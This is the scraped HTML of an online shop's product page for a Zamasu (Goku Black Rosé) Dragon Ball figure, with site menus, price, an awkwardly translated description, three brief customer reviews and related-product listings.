<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories-new-189/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-goku-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch-new-189/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys-new-189/">Dragon Ball Figures &amp; Toys</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures-new-189/">Dragon Ball Action Figures</a><span class="breadcrumb-separator"> / </span>Dragon Ball Figures &#8211;  Zamasu DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8049" class="mainproduct product type-product post-8049 status-publish first instock product_cat-dragon-ball-dbz-action-figures-new-189 product_cat-dragon-ball-dbz-figures-toys-new-189 product_cat-son-goku-merch-new-189 product_tag-goku-black has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" data-thumb-alt="DBS Figure Zamasu Default Title Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" class="wp-post-image" alt="DBS Figure Zamasu Default Title Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Figures - Zamasu DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-gohan-ssj1-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Gohan SSJ1 DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-357944220-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure &lt;br/&gt; Gohan SSJ1 Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Gohan SSJ1 DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>31.90</span></del> <span class="screen-reader-text">Original price was: &#036;31.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.00</span></ins><span class="screen-reader-text">Current price is: &#036;27.00.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-goku-small-super-saiyan-3-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Goku Small Super Saiyan 3 DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1156162107-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBGT Figure&lt;/br&gt; Goku Small Super Saiyan 3 Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Goku Small Super Saiyan 3 DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.90</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball Figures &#8211;  Zamasu DBZ store</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;28.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;27.00.</span></p>
<span class="sale-item product-label type-bubble">-7%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-figures-zamasu-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_692c0e487843a">Dragon Ball Figures -  Zamasu DBZ store quantity</label>
	<input
		type="number"
				id="quantity_692c0e487843a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8049" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1393524380-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DBS Figure&lt;/br&gt; Zamasu Default Title Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Figures &#8211;  Zamasu DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span></del> <span class="screen-reader-text">Original price was: &#036;28.90.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.00</span></ins><span class="screen-reader-text">Current price is: &#036;27.00.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2> <span style = "color: # 666666;"> With its extra streamlined design and motion, give motion to your assortment of Dragon Ball Tremendous Figures by getting that of Zamasu alias Goku Black Rosé! </span> </h2>
<ul>
<li> <span style = "color: # 666666;"> Supreme to finish your assortment! True to the Dragon Ball saga </span> </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> <span style = "text-decoration: underline; "> Excessive-finish determine </span> </strong>: very strong and resistant </span> </li>
</ul>
<ul>
<li> <span style =" color: # 666666; "> <strong> <span style = "text-decoration: underline;"> Sublimated rendering </span> </strong>: <span> real looking finishes and colours </span> <br /> </span> </li>
<p> </ ul> </p>
<ul>
<li>
<span style = "color: # 666666;"> <strong> <span style = "text-decoration: underline;"> Giant measurement </span> </strong>: 18 </ span> cm </li>
</ul>
<ul>
<li> <span style = "color: # 666666;"> <strong> STANDARD DELIVERY AVAILABLE </strong> </span> </li>
<p> </ ul></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Figures &#8211;  Zamasu DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-3053">

	<div id="comment-3053" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richard </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-05T01:00:00+07:00">June 5, 2021</time>
	</p>

	<div class="description"><p>This is one of the first things I’ve bought on this site, &#038; I was kind of skeptical of what I was going to get. But I wasn’t diappointed. Thank you!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-3054">

	<div id="comment-3054" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Anthony </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-14T06:00:00+07:00">June 14, 2021</time>
	</p>

	<div class="description"><p>Delivery time. He arrived earlier than expected. Product quality. Good price ratio</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60495">

	<div id="comment-60495" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Patrick </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T12:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-figures-zamasu-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8049' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST38828</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures-new-189/" rel="tag">Dragon Ball Action Figures</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys-new-189/" rel="tag">Dragon Ball Figures &amp; Toys</a>, <a href="https://dragonball.store/collections/son-goku-merch-new-189/" rel="tag">Son Goku Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/goku-black/" rel="tag">"Goku Black"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8931 status-publish first instock product_cat-beerus-merch-new-189 product_cat-chi-chi-merch-new-189 product_cat-dragon-ball-dbz-posters-new-189 product_cat-piccolo-merch-new-189 product_cat-son-gohan-merch-new-189 product_cat-son-goku-merch-new-189 product_cat-son-goten-merch-new-189 product_cat-trunks-merch-new-189 product_cat-vegeta-merch-new-189 product_tag-beerus product_tag-chichi product_tag-freezer product_tag-goku-black product_tag-goku product_tag-golden-freezer product_tag-goten product_tag-hit product_tag-krilin product_tag-piccolo product_tag-son-gohan product_tag-ten-shin-han product_tag-trunks product_tag-vegeta product_tag-zamasu has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-posters-super-saga-dbz-store/" title="Dragon Ball Posters &#8211;  Super Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-21%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="233" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/13_28802b0a-707c-4d12-8fce-184055f6cfa5-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Poster&lt;/br&gt; Super Saga Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-posters-super-saga-dbz-store/" aria-label="Dragon Ball Posters &#8211;  Super Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Posters &#8211;  Super Saga DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9088 status-publish instock product_cat-black-goku-merch-new-189 product_cat-dragon-ball-dbz-hoodies-new-189 product_cat-son-goku-merch-new-189 product_tag-goku-black has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-hoodies-black-goku-pink-dbz-store/" title="Dragon Ball Hoodies &#8211; Black Goku Pink DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="332" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Screenshot_5-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Super Sweatshirt &lt;br/&gt; Black Goku Pink XXS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-hoodies-black-goku-pink-dbz-store/" aria-label="Dragon Ball Hoodies &#8211; Black Goku Pink DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Hoodies &#8211; Black Goku Pink DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8813 status-publish instock product_cat-dragon-ball-dbz-wallets-new-189 product_cat-son-goku-merch-new-189 product_cat-vegeta-merch-new-189 product_tag-goku-black product_tag-goku product_tag-vegeta-blue product_tag-vegeto product_tag-zamasu has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-wallets-super-saga-dbz-store/" title="Dragon Ball Wallets &#8211;  Super Saga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-15%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="225" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1630922787-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Mini Wallet&lt;br/&gt; Super Saga Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
